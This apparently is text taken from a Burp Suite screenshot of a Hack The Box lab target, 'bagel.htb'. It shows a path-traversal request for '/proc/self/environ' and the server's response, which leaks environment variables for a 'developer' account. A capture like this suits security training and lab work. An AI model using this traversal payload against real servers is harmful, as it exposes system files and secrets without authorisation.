 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../../../proc/self/environ HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Fri, 26 May 2023 15:08:05 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 233
7 Last-Modified: Fri, 26 May 2023 13:34:10 GMT
8 Cache-Control: no-cache
9 ETag: "1685108050.8882747-0-524293572"
10 Date: Fri, 26 May 2023 15:08:05 GMT
11 Connection: close
12
13 LANG=en_US.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/binHOME=/home/developerLOGNAME=developerUSER=d
eveloperSHELL=/bin/bashINVOCATION_ID=3efcf5d1867c44f7a834af741fafbbf9JOURNAL_STREAM=8:25090SYSTEMD_EXEC_PID=892